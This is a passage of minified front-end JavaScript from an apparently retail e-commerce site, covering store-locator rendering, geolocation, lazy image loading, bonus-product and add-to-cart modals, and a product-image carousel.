e,o,a,i,n,s,r,l,c,d;p.push(v(t,f,!1,u,g)),m+=(e=h,o=u,a=g,n=(t=t).phone,a=g+"?storeID="+t.ID+"&distance="+t.dist+"&distanceUnit="+t.dUnit,s=t.ID,e.find(".js-store-details-number").attr("object",JSON.stringify(t)),e.find(".js-storeContainer").attr("id",s),r=e.find(".js-storePhone"),l=e.find(".js-postalCode"),c=t.pCodePublic,e.find(".js-storeId").data("store-id",s),s="f"===t.brand?(i="flagship","Flagship store"):(i=t.brand,t.brandDV),e.find(".js-storeId").attr("storebrand",i),i="o"===t.type?(d="original","Original store"):(d=t.type,t.typeDV),e.find(".js-storeId").attr("type",d),(d=e.find(".js-storeName")).attr("href",a),d.html(t.name),!0===o?e.find(".js-storeTypeDisplayValue").html(s):e.find(".js-storeTypeDisplayValue").html(i),t.dist&&"null"!==t.dist&&e.find(".js-storeDistance").html(t.dist+" "+t.dUnit),C(0,t,e.find(".js-storeAddress"),e.find(".js-storeAddress2")),e.find(".js-storeCity").html(t.city?t.city+",":""),e.find(".js-storeStateCode").html(t.sCode?t.sCode+",":""),e.find(".js-storeDistrict").html(t.district?t.district+",":""),e.find(".js-storeSubdistrict").html(t.subdistrict?t.subdistrict+",":""),l.html(t.pCode),l.attr("data-public-postal-code",c||""),n&&0<n.length?(r.html(n),r.attr("href","tel:"+n),r.removeClass("d-none")):r.addClass("d-none"),e.find(".js-storeHours").html(unescape(t.hours||"")),e.clone()[0].outerHTML)}),{pins:p,storeList:m}},fillStoreAddress:C}},94:function(t,e){var a={userGeolocation:null,userAddress:null},i="lastAvailableGeolocation";t.exports={setUserPosition:function(t,e,o){t&&e&&(a[o]={lat:t,long:e}),"userGeolocation"===o&&!navigator.permissions&&t&&e&&localStorage.setItem(i,JSON.stringify({lat:t,lng:e,isDefaultCenterLocation:!1}))},getUserPosition:function(t){var e={lat:null,long:null};return t&&a.userAddress&&(e.lat=a.userAddress.lat,e.long=a.userAddress.long),a.userGeolocation&&(e.lat=a.userGeolocation.lat,e.long=a.userGeolocation.long),e},getUserPositionIfAvailable:function(e){function o(t){a.lat=t.coords.latitude,a.lng=t.coords.longitude,e(a)}var a={lat:null,lng:null,isDefaultCenterLocation:!1};navigator.permissions?navigator.permissions.query({name:"geolocation"}).then(function(t){"granted"===t.state&&navigator.geolocation.getCurrentPosition(o)}):e(JSON.parse(localStorage.getItem(i)))}}},98:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},114:function(t,e){t.exports={setTabNextFocus:function(t){var e,o,a;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),a=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(a=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(a=(o=$(t.containerSelector+" a#fa-link.share-icons"))[o.length-1]),t.event.shiftKey?$(":focus").is(e)&&(a.focus(),t.event.preventDefault()):$(":focus").is(a)&&(e.focus(),t.event.preventDefault()))}}},119:function(t,e,o){o(120).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var t,e=$(this);e.hasClass("to-add to-remove")||(t=e.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===e.attr("data-is-size-selected")||(e.closest(".cc-col-tile").addClass("js-addWishlist"),t.trigger("click"))}),t.exports={getPidValue:function(t){return t=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):0<$(t).closest(".product-tile").length?$(t).data("pid"):0<$(t).closest(".product-set").length||0<$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}}},120:function(t,e,o){t.exports={init:function(){var t=window.lazySizesConfig=window.lazySizesConfig||{},t=(t.init=!1,t.loadMode=2,t.preloadAfterLoad=!1,t.ricTimeout=250,t.expand=700,t.loadHidden=!1,t.srcAttr="data-lazy",t.srcsetAttr="data-srcset",t.sizesAttr="data-sizes",t.lazyClass="b-lazyload",t.loadingClass="b-lazyload_loading",t.loadedClass="b-lazyload_loaded",o(121));document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg");e&&(t.target.style.backgroundImage="url("+e+")")}),t.init()}}},121:function(t,e,o){!function(t){var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=window,a=function(a,m){if(m.getElementsByClassName){var f,o,i,O,L,n,t,h=m.documentElement,s=a.Date,R=a.HTMLPictureElement,r="addEventListener",g="getAttribute",e=a[r],c=a.setTimeout,F=a.requestAnimationFrame||c,B=a.requestIdleCallback,N=/^picture$/i,Z=["load","error","lazyincluded","_lazyloaded"],l={},U=Array.prototype.forEach,d=function(t,e){return l[e]||(l[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),l[e].test(t[g]("class")||"")&&l[e]},u=function(t,e){d(t,e)||t.setAttribute("class",(t[g]("class")||"").trim()+" "+e)},W=function(t,e){(e=d(t,e))&&t.setAttribute("class",(t[g]("class")||"").replace(e," "))},q=function t(e,o,a){var i=a?r:"removeEventListener";a&&t(e,o),Z.forEach(function(t){e[i](t,o)})},p=function(t,e,o,a,i){var n=m.createEvent("Event");return(o=o||{}).instance=E,n.initEvent(e,!a,!i),n.detail=o,t.dispatchEvent(n),n},H=function(t,e){var o;!R&&(o=a.picturefill||f.pf)?(e&&e.src&&!t[g]("srcset")&&t.setAttribute("srcset",e.src),o({reevaluate:!0,elements:[t]})):e&&e.src&&(t.src=e.src)},v=function(t,e){return(getComputedStyle(t,null)||{})[e]},V=function(t,e,o){for(o=o||t.offsetWidth;o<f.minSize&&e&&!t._lazysizesWidth;)o=e.offsetWidth,e=e.parentNode;return o},y=(L=[],n=O=[],bt._lsFlush=yt,bt),b=function(o,t){return t?function(){y(o)}:function(){var t=this,e=arguments;y(function(){o.apply(t,e)})}},G=function(t){function e(){var t=s.now()-a;t<99?c(e,99-t):(B||i)(i)}var o,a,i=function(){o=null,t()};return function(){a=s.now(),o=o||c(e,99)}},Y={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in f=a.lazySizesConfig||a.lazysizesConfig||{},Y)t in f||(f[t]=Y[t]);a.lazySizesConfig=f,c(function(){f.init&&vt()});nt=/^img$/i,st=/^iframe$/i,rt="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),D=-1,lt=function(t){return(_=null==_?"hidden"==v(m.body,"visibility"):_)||"hidden"!=v(t.parentNode,"visibility")&&"hidden"!=v(t,"visibility")},tt=wt,ot=A=z=0,at=f.throttleDelay,S=f.ricTimeout,it=B&&49<S?function(){B(Ct,{timeout:S}),S!==f.ricTimeout&&(S=f.ricTimeout)}:b(function(){c(Ct)},!0),ct=b(xt),dt=function(t){ct({target:t.target})},ut=b(function(e,o,t,a,i){var n,s,r;if(!(s=p(e,"lazybeforeunveil",o)).defaultPrevented){if(a&&(t?u(e,f.autosizesClass):e.setAttribute("sizes",a)),t=e[g](f.srcsetAttr),a=e[g](f.srcAttr),i&&(n=(l=e.parentNode)&&N.test(l.nodeName||"")),r=o.firesLoad||"src"in e&&(t||a||n),s={target:e},u(e,f.loadingClass),r&&(clearTimeout(K),K=c($t,2500),q(e,dt,!0)),n&&U.call(l.getElementsByTagName("source"),kt),t)e.setAttribute("srcset",t);else if(a&&!n)if(st.test(e.nodeName)){var o=e,l=a;try{o.contentWindow.location.replace(l)}catch(t){o.src=l}}else e.src=a;i&&(t||n)&&H(e,{src:a})}e._lazyRace&&delete e._lazyRace,W(e,f.lazyClass),y(function(){var t=e.complete&&1<e.naturalWidth;r&&!t||(t&&u(e,"ls-is-cached"),xt(s),e._lazyCache=!0,c(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)});var $,w,K,C,X,J,Q,x,k,T,I,_,tt,et,ot,at,S,it,nt,st,rt,z,A,D,lt,P,ct,dt,ut,j,pt,mt,ft,E,ht={_:function(){X=s.now(),E.elements=m.getElementsByClassName(f.lazyClass),$=m.getElementsByClassName(f.lazyClass+" "+f.preloadClass),e("scroll",P,!0),e("resize",P,!0),a.MutationObserver?new MutationObserver(P).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",P,!0),h[r]("DOMAttrModified",P,!0),setInterval(P,999)),e("hashchange",P,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){m[r](t,P,!0)}),/d$|^c/.test(m.readyState)?M():(e("load",M),m[r]("DOMContentLoaded",P),c(M,2e4)),E.elements.length?(wt(),y._lsFlush()):P()},checkElems:P=function(t){var e;(t=!0===t)&&(S=33),et||(et=!0,(e=at-(s.now()-ot))<0&&(e=0),t||e<9?it():c(it,e))},unveil:j=function(t){var e,o=nt.test(t.nodeName),a=o&&(t[g](f.sizesAttr)||t[g]("sizes")),i="auto"==a;(!i&&w||!o||!t[g]("src")&&!t.srcset||t.complete||d(t,f.errorClass)||!d(t,f.lazyClass))&&(e=p(t,"lazyunveilread").detail,i&&gt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,A++,ut(t,e,i,a,o))}},gt=(mt=b(function(t,e,o,a){var i,n,s;if(t._lazysizesWidth=a,t.setAttribute("sizes",a+="px"),N.test(e.nodeName||""))for(n=0,s=(i=e.getElementsByTagName("source")).length;n<s;n++)i[n].setAttribute("sizes",a);o.detail.dataAttr||H(t,o.detail)}),{_:function(){pt=m.getElementsByClassName(f.autosizesClass),e("resize",ft)},checkElems:ft=G(function(){var t,e=pt.length;if(e)for(t=0;t<e;t++)Tt(pt[t])}),updateElem:Tt}),vt=function t(){t.i||(t.i=!0,gt._(),ht._())};return E={cfg:f,autoSizer:gt,loader:ht,init:vt,uP:H,aC:u,rC:W,hC:d,fire:p,gW:V,rAF:y}}function yt(){var t=n;for(n=O.length?L:O,i=!(o=!0);t.length;)t.shift()();o=!1}function bt(t,e){o&&!e?t.apply(this,arguments):(n.push(t),i||(i=!0,(m.hidden?c:F)(yt)))}function $t(t){A--,t&&!(A<0)&&t.target||(A=0)}function wt(){var t,e,o,a,i,n,s,r,l,c,d,u,p=E.elements;if((C=f.loadMode)&&A<8&&(t=p.length)){for(e=0,D++,c=!f.expand||f.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:f.expand,d=(E._defEx=c)*f.expFactor,u=f.hFac,_=null,z<d&&A<1&&2<D&&2<C&&!m.hidden?(z=d,D=0):z=1<C&&1<D&&A<6?c:0;e<t;e++)if(p[e]&&!p[e]._lazyRace)if(rt)if(l!==(n=(r=p[e][g]("data-expand"))&&(n=+r)?n:z)&&(J=innerWidth+n*u,Q=innerHeight+n,s=-1*n,l=n),o=p[e].getBoundingClientRect(),(I=o.bottom)>=s&&(x=o.top)<=Q&&(T=o.right)>=s*u&&(k=o.left)<=J&&(I||T||k||x)&&(f.loadHidden||lt(p[e]))&&(w&&A<3&&!r&&(C<3||D<4)||function(t,e){var o,a=t,i=lt(t);for(x-=e,I+=e,k-=e,T+=e;i&&(a=a.offsetParent)&&a!=m.body&&a!=h;)(i=0<(v(a,"opacity")||1))&&"visible"!=v(a,"overflow")&&(o=a.getBoundingClientRect(),i=T>o.left&&k<o.right&&I>o.top-1&&x<o.bottom+1);return i}(p[e],n))){if(j(p[e]),i=!0,9<A)break}else!i&&w&&!a&&A<4&&D<4&&2<C&&($[0]||f.preloadAfterLoad)&&($[0]||!r&&(I||T||k||x||"auto"!=p[e][g](f.sizesAttr)))&&(a=$[0]||p[e]);else j(p[e]);a&&!i&&j(a)}}function Ct(){et=!1,ot=s.now(),tt()}function xt(t){var e=t.target;e._lazyCache?delete e._lazyCache:($t(t),u(e,f.loadedClass),W(e,f.loadingClass),q(e,dt),p(e,"lazyloaded"))}function kt(t){var e,o=t[g](f.srcsetAttr);(e=f.customMedia[t[g]("data-media")||t[g]("media")])&&t.setAttribute("media",e),o&&t.setAttribute("srcset",o)}function M(){var t;w||(s.now()-X<999?c(M,999):(t=G(function(){f.loadMode=3,P()}),w=!0,f.loadMode=3,P(),e("scroll",function(){3==f.loadMode&&(f.loadMode=2),t()},!0)))}function Tt(t,e,o){var a=t.parentNode;a&&(o=V(t,a,o),(e=p(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=e.detail.width)&&o!==t._lazysizesWidth&&mt(t,a,e,o))}};a=a(o,o.document),o.lazySizes=a,"object"==e(t)&&t.exports&&(t.exports=a)}.call(e,o(98)(t))},136:function(t,e,o){var a=o(114);function i(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function n(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=i(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={methods:{editBonusProducts:function(t){n(t)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){i+=$(this).data("qty")}),i+=a,t.find(".product-option").data("option-id")),s=t.find(".options-select option:selected").data("valueId");i<=o?(o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(i),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var o=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=i(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},148:function(t,e,o){var m=o(119),f=o(136),h=o(149);function g(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function v(t){return((t=t)&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}t.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var e,o,a,n,i,s,r,l,c,d,u,p=$(this);i=(t=p).data("is-disabled"),a=t.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,s=t.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==i&&"true"!==i||a&&s||(t.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),t.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),e=JSON.stringify(o)),n=m.getPidValue(p),(i=p.closest(".product-detail")).length||(i=p.closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),s={pid:n,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(p)||1},$("body").hasClass("checkOutPage")&&(s.checkOutPage=!0),$(".bundle-item").length||(s.options=g(i)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(u=d="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),s.tryOnDesktopClick=d,s.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",s),$(this).trigger("updateAddToCartFormData",s),a)&&$.ajax({url:a,method:"POST",data:s,success:function(t){var e,o,a,i;t.limitMessage||t.unavailableItemAdded?($("#cartLimit-modal-body").text(t.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(a=t,$(".minicart").trigger("count:update",a),i=a.error?"alert-danger":"alert-success",a.newBonusDiscountLineItem&&0!==Object.keys(a.newBonusDiscountLineItem).length?f.chooseBonusProducts(a.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+i+' add-to-basket-alert text-center" role="alert">'+a.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(t.cart.totals.subTotal),$("#analytics-cartInfo").data("value",t.cart&&t.cart.totals&&t.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",t.cart&&t.cart.couponNamesString),$("body").trigger("product:afterAddToCart",t),c.productID=n,l&&0<l.length&&(c.tryOnDesktopClick=d,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),m.miniCartReportingUrl(t.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),e=$(".cc-cart-container"),o=t.reportingURL,new $.Deferred(function(s){m.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var t=parseInt($("#minicartIcon").data("timeout"));0<t&&setTimeout(function(){var t,e,o,a,i,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),s.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--filters--sticky"),o=0<t.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),i=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,t.css("top",0),0<a.length?(i.css("top",42-o),e.css("top",117+n-o)):0===t.find(".cc-breadcrumb--container").length?e.css("top",0):e.css("top",52-o)))},t)}).promise().then(function(){0<e.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},149:function(t,e){t.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(t){return navigator.userAgent.match(t)})}}},175:function(t,e,o){var a,i=o(136),n=o(148),s=o(176),r=o(177),D=o(178),l=" ";function c(t,e){t!==e&&($(".cc-pdp-carousel-item").removeClass("js-analytics-nextImagePDP-active"),$(".cc-pdp-carousel-item[data-image-position="+e+"]").addClass("js-analytics-nextImagePDP-active"),$("body").trigger("analytics:nextImagePDP"))}function d(){var t=$(".pdp-images-carousel"),a=(t.not(".slick-initialized").slick({infinite:!0,mobileFirst:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,fade:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="cc-pdp-images-carousel-arrow"><span class="icon-arrow-left" style="color:black"></span></button>',nextArrow:'<button type="button" class="cc-pdp-images-carousel-arrow"><span class="icon-arrow-right" style="color:black"></span></button>',responsive:[{breakpoint:767.98,settings:"unslick"}]}),t.on("afterChange",function(t,e,o){$(".cc-pdp-carousel-item").removeClass("active"),$(".cc-pdp-carousel-item[data-image-position="+o+"]").addClass("active")}),void 0),i=void 0,n=!1;t.on("touchstart",function(t){a=t.originalEvent.touches[0].clientX,i=t.originalEvent.touches[0].clientY,n=!1}),t.on("touchmove",function(t){var e=t.originalEvent.touches[0].clientX,o=t.originalEvent.touches[0].clientY,e=Math.abs(e-a);Math.abs(o-i)<e&&(n=!0,t.preventDefault())},{passive:!1}),document.addEventListener("touchmove",function(t){n&&t.preventDefault()},{passive:!1}),$("body").on("shown.bs.modal","#pdpImgModal",function(){$(".js-pdp-overlay-main-carousel:not(.slick-initialized)").slick({mobileFirst:!0,infinite:!1,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,fade:!1,focusOnSelect:!0,draggable:!1,swipe:!1,asNavFor:".js-pdp-overlay-thumb",responsive:[{breakpoint:1023.98,settings:{draggable:!1,swipe:!1}}]}),$(".js-pdp-overlay-thumb:not(.slick-initialized)").slick({mobileFirst:!0,infinite:!1,slidesToShow:5,slidesToScroll:1,asNavFor:".js-pdp-overlay-main-carousel",arrows:!0,dots:!1,focusOnSelect:!0,centerMode:!1,cssEase:"linear",speed:0,responsive:[{breakpoint:1023.98,settings:{vertical:!0,verticalSwiping:!0}}]}),$(document).on("keydown",function(t){"ArrowUp"===t.key&&$(".js-pdp-overlay-main-carousel").slick("slickPrev"),"ArrowDown"===t.key&&$(".js-pdp-overlay-main-carousel").slick("slickNext");var t=$(".slick-slide.slick-current.slick-active").find(".cc-pdp-carousel-item"),t=$(t).attr("data-image-position"),e=window.slideToGo,t=parseInt(t);$(".cc-pdp-carousel-item").removeClass("js-analytics-nextImagePDP-active"),c(e,t)});var t=window.slideToGo;setTimeout(function(){$(".js-pdp-overlay-main-carousel").slick("slickGoTo",t),$(".js-pdp-overlay-thumb").slick("slickGoTo",t)},0)}),$(".container").on("click",".cc-pdp-carousel-item",function(){var t=$(this).attr("data-image-position");c(window.slideToGo,parseInt(t)),window.slideToGo=parseInt(t)}),$(".container").on("click",".cc-container-zoom-icon",function(){var t=0<$(".cc-pdp-images-carousel .slick-current").length?$(".cc-pdp-images-carousel .slick-current").attr("data-slick-index"):0;window.slideToGo=parseInt(t)})}function u(e){var o=!1;$("[data-target='zoom-modal-ajax']").off(),$("[data-target='zoom-modal-ajax']").mousedown(function(){$(window).mousemove(function(){o=!0,$(window).unbind("mousemove")})}).mouseup(function(){var t=o;o=!1,$(window).unbind("mousemove"),t||(t=e?$("#zoom-target").attr("data-url-base-zoom")+e:$("#zoom-target").attr("data-url-zoom"),$("#zoom-target").css("display","block"),$.ajax({url:t,success:function(t){var e,o,a;$("#zoom-target").html(t),$(document).on("gesturestart",function(t){t.preventDefault()}),t=document.querySelectorAll(".pswp")[0],e=$("[data-zoom-images]").attr("data-zoom-images"),e=JSON.parse(e),o={barsSize:{top:0,bottom:"auto"},showHideOpacity:!0,pinchToClose:!0,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,index:$(".cc-pdp-carousel-item.active").data("image-position"),escKey:!0,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["button--close"],getDoubleTapZoom:function(t,e){return e.initialZoomLevel<1?1.5:2},errorMsg:'<div class="pswp__error-msg">The image could not be loaded.</div>'},(a=new s(t,r,e,o)).init(),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+(a.getCurrentIndex()+1)+")").addClass("slick-active"),a.listen("close",function(){$("#zoom-target").css("display","none")}),$(".pswp__button--close").on("click touchstart",function(){a.close()}),a.listen("afterChange",function(){$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+(a.getCurrentIndex()+1)+")").addClass("slick-active")}),a.listen("close",function(){$(".pdp-images-carousel").slick("slickGoTo",a.getCurrentIndex())}),$(".cc-zoom-target").find(".carousel-thumbnails .carousel-thumbnails-item").on("click",function(){a.goTo($(this).data("slide-to")),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+($(this).data("slide-to")+1)+")").addClass("slick-active")}),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").on("click",function(){$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(this).addClass("slick-active"),a.goTo($(this).data("slide-to"))}),setTimeout(function(){$(".cc-zoom-target").find(".cc-zoom-label").hide()},3e3)}}))}),$(".js-pdp-overlay-main-carousel").on("beforeChange",function(){document.querySelectorAll(".js-pdp-overlay-main-carousel 